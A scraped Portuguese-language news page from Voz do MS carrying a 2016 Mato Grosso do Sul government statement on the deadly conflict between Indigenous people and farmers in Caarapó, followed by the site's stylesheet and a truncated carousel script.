                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">jornalismo@vozdoms.com.br</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">15/06/2016 13:53</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="640" height="400" src="https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png 640w, https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO-300x188.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
            </header>
            <div class="post-text">
            	<p>O Governo do Estado lançou hoje (15) uma nota a imprensa a respeito dos confrontos entre indígenas e fazendeiros na cidade de Caarapó, interior do Estado.</p>
<p>&nbsp;</p>
<p>Confira:</p>
<p>A respeito do conflito entre indígenas e produtores rurais em Caarapó, na região Sudoeste do Estado, o Governo de Mato Grosso do Sul esclarece que:</p>
<p>Com o objetivo de reestabelecer a segurança e garantir a lei e a ordem, o Governo do Estado solicitou, em apoio às forças estaduais, a presença da Força Nacional para aquela região;<br />
O Governo do Estado lamenta o episódio que resultou na morte de um indígena e na agressão de policiais militares;<br />
Bombeiros militares foram acionados pelo telefone 193 para socorrer às vítimas do confronto entre índios e produtores e solicitaram apoio da PM para o deslocamento até o local;<br />
Durante o atendimento às vítimas, três policiais militares foram rendidos por indígenas, feitos reféns, agredidos e tiveram as armas roubadas, sendo elas: três pistolas calibre .40, uma escopeta calibre 12 e três coletes;<br />
Os policiais foram socorridos pelo Corpo de Bombeiros e os indígenas atearam fogo na viatura e em um caminhão que transportava uma colheitadeira;<br />
Foi instaurado um inquérito policial para apurar os fatos e estão sendo realizadas diligências para identificar os autores das agressões policiais, o roubo das armas e os danos causados à viatura policial;<br />
A Polícia Federal apura a autoria e responsabilidade pela morte do indígena durante o conflito;<br />
Quem estiver de posse das armas está em situação de flagrância por porte ilegal de armas de uso restrito e ainda receptação de produto de roubo.</p>
            </div>
                        <div class="content-tags">
            	<span>TAGS RELACIONADAS</span>
                <a href="https://www.vozdoms.com.br/tag/confronto/" rel="tag">Confronto</a>, <a href="https://www.vozdoms.com.br/tag/em-alta/" rel="tag">Em alta</a>, <a href="https://www.vozdoms.com.br/tag/indigenas/" rel="tag">Indígenas</a>            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2026/01/sicoob-capital-premiado.jpg)"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/sicoob-unique-br-lanca-campanha-capital-premiado-e-transforma-rendimento-em-chance-de-premios/">Sicoob Unique Br lança Campanha Capital Premiado e transforma rendimento em chance de prêmios</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2018/04/lavoura-soja-famasul.jpg)"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/chuvas-irregulares-geram-incertezas-em-produtores-de-soja-em-mato-grosso-do-sul/">Chuvas irregulares geram incertezas em produtores de soja em Mato Grosso do Sul</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(http://www.vozdoms.com.br/wp-content/themes/vozms/images/imagem_padrao.jpg" )"><a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a></div>
                        <h6><a href="https://www.vozdoms.com.br/adriane-veta-isencao-de-iptu-para-casas-de-ate-r-100-mil/">Adriane veta isenção de IPTU para casas de até R$ 100 mil</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/adriane-veta-isencao-de-iptu-para-casas-de-ate-r-100-mil/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>19/01</strong></br>08:00</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/ue-realizara-cupula-de-emergencia-sobre-ameaca-de-tarifas-de-trump/">UE realizará cúpula de emergência sobre ameaça de tarifas de Trump</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>17:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/sicoob-unique-br-lanca-campanha-capital-premiado-e-transforma-rendimento-em-chance-de-premios/">Sicoob Unique Br lança Campanha Capital Premiado e transforma rendimento em chance de prêmios</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>14:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/com-pib-de-us-22-trilhoes-mercosul-ue-assinam-acordo-apos-quase-26-anos-de-negociacao/">Com PIB de US$ 22 trilhões, Mercosul-UE assinam acordo após quase 26 anos de negociação</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>13:35</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-ue-acordo-traz-20-capitulos-para-nortear-relacao-entre-os-dois-blocos/">Mercosul-UE: acordo traz 20 capítulos para nortear relação entre os dois blocos</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>12:34</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/com-salarios-de-ate-r-30-mil-concurso-da-camara-dos-deputados-tera-prova-na-capital/">Com salários de até R$ 30 mil, concurso da Camâra dos Deputados terá prova na Capital</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>08:31</span>
                    <a href="https://www.vozdoms.com.br/noticias/desenvolvimento/" rel="category tag">Desenvolvimento</a>                    <h4><a href="https://www.vozdoms.com.br/apesar-do-recorde-na-exportacao-setor-industrial-de-ms-sofre-retracao/">Apesar do recorde na exportação, setor industrial de MS sofre retração</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>07:29</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/prefeitura-tem-que-decidir-ate-fevereiro-se-vai-intervir-no-transporte-coletivo/">Prefeitura tem que decidir até fevereiro se vai intervir no transporte coletivo</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>15:13</span>
                    <a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>                    <h4><a href="https://www.vozdoms.com.br/serie-a-do-futebol-sul-mato-grossense-tera-repasse-de-r-12-milhao/">Série A do futebol sul-mato-grossense terá repasse de R$ 1,2 milhão</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>14:08</span>
                    <a href="https://www.vozdoms.com.br/noticias/educacao/" rel="category tag">Educação</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-ue-ausente-de-cerimonia-de-assinatura-lula-comemora-acordo/">Mercosul-UE: Ausente de cerimônia de assinatura, Lula comemora acordo</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>13:15</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/chuvas-irregulares-geram-incertezas-em-produtores-de-soja-em-mato-grosso-do-sul/">Chuvas irregulares geram incertezas em produtores de soja em Mato Grosso do Sul</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:51</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/adriane-veta-isencao-de-iptu-para-casas-de-ate-r-100-mil/">Adriane veta isenção de IPTU para casas de até R$ 100 mil</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:34</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/prefeitura-de-campo-grande-tem-dividas-com-empresas-que-somam-r-548-milhoes/">Prefeitura de Campo Grande tem dívidas com empresas que somam R$ 54,8 milhões</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:08</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/inss-bloqueia-repasse-de-r-2-bilhoes-em-credito-consignado-ao-banco-master/">INSS bloqueia repasse de R$ 2 bilhões em crédito consignado ao Banco Master</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>09:57</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/ha-5-anos-brasil-aplicava-primeiras-doses-de-vacina-contra-a-covid-19/">Há 5 anos, Brasil aplicava primeiras doses de vacina contra a covid-19</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>09:53</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-e-uniao-europeia-assinam-acordo-comercial-neste-sabado/">Mercosul e União Europeia assinam acordo comercial neste sábado</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>19:12</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/teste-do-pezinho-ampliado-chega-ao-sus/">Teste do pezinho ampliado chega ao SUS</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>15:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/interdicoes-do-fim-de-semana-incluem-obras-evento-e-poda-de-arvore/">Interdições do fim de semana incluem obras, evento e poda de árvore</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>14:58</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/motiva-ja-ultrapassou-duplicacao-prevista-para-o-1o-ano-de-contrato/">Motiva já ultrapassou duplicação prevista para o 1º ano de contrato</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>13:11</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/eleitor-tem-pouco-mais-de-tres-meses-para-regularizar-o-titulo-em-ms/">Eleitor têm pouco mais de três meses para regularizar o título em MS</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>18:00</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/governo-lanca-plataforma-da-reforma-tributaria-para-simular-novos-impostos-e-cashback/">Governo lança plataforma da reforma tributária para simular novos impostos e cashback</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>16:09</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/com-80-das-obras-concluidas-jacques-da-luz-se-prepara-para-receber-abertura-do-campeonato-sul-mato-grossense/">Com 80% das obras concluídas, Jacques da Luz se prepara para receber abertura do Campeonato Sul-Mato-Grossense</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>15:47</span>
                    <a href="https://www.vozdoms.com.br/noticias/interior/" rel="category tag">Interior</a>                    <h4><a href="https://www.vozdoms.com.br/privatizacao-da-hidrovia-do-rio-paraguai-sera-no-segundo-semestre-diz-ministro/">Privatização da Hidrovia do Rio Paraguai será no segundo semestre, diz ministro</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>15:07</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/queda-da-importacao-de-gas-natural-reduz-arrecadacao-e-pressiona-contas-publicas/">Queda da importação de gás natural reduz arrecadação e pressiona contas públicas</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>14:50</span>
                    <a href="https://www.vozdoms.com.br/noticias/policia/" rel="category tag">Polícia</a>                    <h4><a href="https://www.vozdoms.com.br/ms-teve-14-mil-pedidos-de-medidas-protetivas-em-2025/">MS teve 14 mil pedidos de medidas protetivas em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>13:47</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/caneta-emagrecedora-pode-afetar-a-testosterona-e-desempenho-sexual-alerta-urologista/">Caneta emagrecedora pode afetar a testosterona e desempenho sexual, alerta urologista</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>10:10</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/carreta-da-justica-amplia-acesso-e-atende-mais-de-75-mil-pessoas-em-2025/">Carreta da Justiça amplia acesso e atende mais de 7,5 mil pessoas em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>06:45</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/apos-veto-cobranca-do-iptu-2026-vira-impasse-politico-em-campo-grande/">Após veto, cobrança do IPTU 2026 vira impasse político em Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>06:44</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/suspensao-da-emissao-de-vistos-dos-eua-nao-afeta-turistas/">Suspensão da emissão de vistos dos EUA não afeta turistas</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>19:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/receita-federal-volta-a-negar-taxacao-do-pix-e-alerta-para-golpes/">Receita Federal volta a negar taxação do Pix e alerta para golpes</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>13:27</span>
                    <a href="https://www.vozdoms.com.br/noticias/turismo/" rel="category tag">Turismo</a>                    <h4><a href="https://www.vozdoms.com.br/turismo-brasileiro-tem-faturamento-recorde-de-r-185-bi-em-2025/">Turismo brasileiro tem faturamento recorde de R$ 185 bi em 2025</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/arroz-com-carne-moida-e-legumes/">Arroz com Carne Moída e Legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/frango-cremoso-com-milho/">Frango Cremoso com Milho</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css
body_size: 4606
content:
/* CSS Document */

@charset "utf-8";

/* CSS Document */

/* Tablet em pé */
@media screen and (max-width: 1024px) {
}

/* Intermediário */
@media screen and (max-width: 980px) {
}

/* Mobile */
@media screen and (max-width : 768px )
{

	.publicidade-300-250 img {
		width: 100%;
		height: auto;
	}

	.publicidade-300-100 {
		width: auto;
		height: auto;
		overflow: hidden;
		margin-bottom: 30px;
		float: none !important;
	}
	.publicidade-300-100 img {
		width: 100%;
		height: auto;
	}

	.publicidade-970-150 img {
    width: 100%;
		height: auto;
}

	.desktop
	{
		display:none !important;
	}
	.mobile
	{
		display:block !important;
	}
	.container
	{
		width: auto;
		padding: 0px 10px;
		margin: 0px;
	}

	/* header */
	.logo
	{
		margin:0px auto;
		float:none;
	}
	.topo-direita
	{
		width: 100%;
		float: none;
		overflow:visible;
	}
	.block
	{
		overflow:visible;
	}
	#pull
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
	}
	#menu-categorias
	{
		display:none;
	}
	.menu-topo
	{
		width: 100%;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo li:last-child
	{
		border-bottom: 1px solid #228CB5;
	}
	.menu-topo li a
	{
		color:black;
	}
	#pull2
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
		margin-top:15px
	}
	#menu-paginas
	{
		display:none;
	}
	.menu-topo-bottom
	{
		width: 100%;
		margin: 0px;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo-bottom li:first-child
	{
		margin:0px;
	}
	.menu-topo-bottom li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo-bottom li a
	{
		color:black;
	}
	.social-topo
	{
		width: 100%;
    	text-align: center;
    	float: none;
	}
	.social-topo li
	{
	}
	.social-topo li a
	{
	}
	.social-topo li:last-child
	{
		clear:both;
		width: 100%;
		margin-left: 0px;
	}
	.input-busca
	{
		width:100%;
		display:block;
		padding-left:10px;
		border:1px solid #cecece;
		box-shadow:none;
		box-sizing: border-box;
	}
	#logo-busca
	{
		background: url(../images/icon-busca.png) no-repeat 10px center;
		width: 26px;
		height: 16px;
		right: 10px;
		top: 7px;
		position: absolute;
	}
	.mobile-center-social
	{
		margin:0px auto;
		width:76px;
		float:none;
	}
	.mobile-center-social li:last-child
	{
		width:16px;
		margin-left:10px;
		clear:none;
	}
	/* Index */

	.destaque-capa-grande
	{
		width: 100%;
		background-size: cover;
		height: 280px;
	}
	.destaque-capa-grande h2 a
	{
		font-size:19px;
	}
	.destaque-capa-menor
	{
		width: 100%;
	}
	.destaque-capa-menor li
	{
		background-size: cover;
		width: 100%;
		margin-top: 10px;
	}
	.lista-em-alta li
	{
		width:100%;
		margin: 10px 0px;
	}
	.img-em-alta
	{
		width:100%;
		padding:0px;
	}
	.capa-content-right
	{
		width:100%;
		float:none;
	}
	.jcarousel2
	{
		width:100% !important;
	}
	.content-ultimas-capa
	{
		margin-top: 30px;
	}
	.lista-mais-lidas
	{
		width:100%;
	}
	.capa-content-left
	{
		width:100%;
		float:none;
	}
	.content-mais-lidas
	{
		width:100%;
		float:none;
		margin-bottom: 20px;
	}
	.content-colunas
	{
		float: none;
		width: 100%;
	}
	/* ultimas noticias */

	.coluna-esquerda
	{
		width: 100%;
		float: none;
	}
	.img-noticia
	{
		float: none;
		width: 100%;
	}
	.data-noticia
	{
		margin-top: 10px;
	}

	.coluna-direita
	{
		width:100%;
		float:none;
	}
	/* videos */
	.lista-videos-pag
	{
		display: inline-block;
		width: 100%;
	}
	.lista-videos-pag li
	{
		float: none;
		width: 100%;
		margin: 0px 0px 15px;
	}

	/* expediente */

	.exp-dir,.exp-left
	{
		width:100%;
		float:none;
	}
	/* Anuncie */

	.content-formulario
	{
		width:100%;
		margin:0px;
		padding:15px;
		box-sizing: border-box;
	}
	.input-form
	{
		width:100%;
		box-sizing:border-box;
	}
	.text-form
	{
		width: 100%;
		box-sizing: border-box;
	}
	/* single */
	.content-tags a
	{
		margin-bottom: 5px;
	}
	.lista-veja-mais li
	{
		margin:15px 0px;
		width:100%;
		float:none;
	}
	.img-veja-mais
	{
    	width: 100%;
	}
	/* footer */
	.logo-rodape
	{
		margin:0px auto;
		float:none;
	}
	.rodape-meio
	{
		text-align: center;
		margin-top: 20px;
		margin-left: 0px;
		line-height: 18px;
	}
	.rodape-meio p
	{
		margin:10px 0px;
	}
	.znit
	{
		float: none;
		margin: 10px auto;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js
body_size: 24158
content:
/*! jCarousel - v0.3.4 - 2015-09-23
* http://sorgalla.com/jcarousel/
* Copyright (c) 2006-2015 Jan Sorgalla; Licensed MIT */
!function(a){"use strict";var b=a.jCarousel={};b.version="0.3.4";var c=/^([+\-]=)?(.+)$/;b.parseTarget=function(a){var b=!1,d="object"!=typeof a?c.exec(a):null;return d?(a=parseInt(d[2],10)||0,d[1]&&(b=!0,"-="===d[1]&&(a*=-1))):"object"!=typeof a&&(a=parseInt(a,10)||0),{target:a,relative:b}},b.detectCarousel=function(a){for(var b;a.length>0;){if(b=a.filter("[data-jcarousel]"),b.length>0)return b;if(b=a.find("[data-jcarousel]"),b.length>0)return b;a=a.parent()}return null},b.base=function(c){return{version:b.version,_options:{},_element:null,_carousel:null,_init:a.noop,_create:a.noop,_destroy:a.noop,_reload:a.noop,create:function(){return this._element.attr("data-"+c.toLowerCase(),!0).data(c,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(c).removeAttr("data-"+c.toLowerCase()),this)},reload:function(a){return!1===this._trigger("reload")?this:(a&&this.options(a),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(b,c){if(0===arguments.length)return a.extend({},this._options);if("string"==typeof b){if("undefined"==typeof c)return"undefined"==typeof this._options[b]?null:this._options[b];this._options[b]=c}else this._options=a.extend({},this._options,b);return this},carousel:function(){return this._carousel||(this._carousel=b.detectCarousel(this.options("carousel")||this._element),this._carousel||a.error('Could not detect carousel for plugin "'+c+'"')),this._carousel},_trigger:function(b,d,e){var f,g=!1;return e=[this].concat(e||[]),(d||this._element).each(function(){f=a.Event((c+":"+b).toLowerCase()),a(this).trigger(f,e),f.isDefaultPrevented()&&(g=!0)}),!g}}},b.plugin=function(c,d){var e=a[c]=function(b,c){this._element=a(b),this.options(c),this._init(),this.create()};return e.fn=e.prototype=a.extend({},b.base(c),d),a.fn[c]=function(b){var d=Array.prototype.slice.call(arguments,1),f=this;return this.each("string"==typeof b?function(){var e=a(this).data(c);if(!e)return a.error("Cannot call methods on "+c+' prior to initialization; attempted to call method "'+b+'"');if(!a.isFunction(e[b])||"_"===b.charAt(0))return a.error('No such method "'+b+'" for '+c+" instance");var g=e[b].apply(e,d);return g!==e&&"undefined"!=typeof g?(f=g,!1):void 0}:function(){var d=a(this).data(c);d instanceof e?d.reload(b):new e(this,b)}),f},e}}(jQuery),function(a,b){"use strict";var c=function(a){return parseFloat(a)||0};a.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:a(),_first:a(),_last:a(),_visible:a(),_fullyvisible:a(),_init:function(){var a=this;return this.onWindowResize=function(){a.resizeTimer&&clearTimeout(a.resizeTimer),a.resizeTimer=setTimeout(function(){a.reload()},100)},this},_create:function(){this._reload(),a(b).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){a(b).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(b){if("rtl"===(""+b.attr("dir")).toLowerCase())return!0;var c=!1;return b.parents("[dir]").each(function(){return/rtl/i.test(a(this).attr("dir"))?(c=!0,!1):void 0}),c}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var b=this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var c={left:0,top:0};return b.length>0&&(this._prepare(b),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,c[this.lt]=this._position(b)+"px"),this.move(c),this},list:function(){if(null===this._list){var b=this.options("list");this._list=a.isFunction(b)?b.call(this):this._element.find(b)}return this._list},items:function(){if(null===this._items){var b=this.options("items");this._items=(a.isFunction(b)?b.call(this):this.list().find(b)).not("[data-jcarousel-clone]")}return this._items},index:function(a){return this.items().index(a)},closest:function(){var b,d=this,e=this.list().position()[this.lt],f=a(),g=!1,h=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(f=a(this),g)return!1;var 